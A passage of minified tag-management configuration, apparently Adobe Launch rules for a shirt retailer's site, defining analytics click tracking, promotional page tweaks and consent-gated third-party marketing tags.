Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page 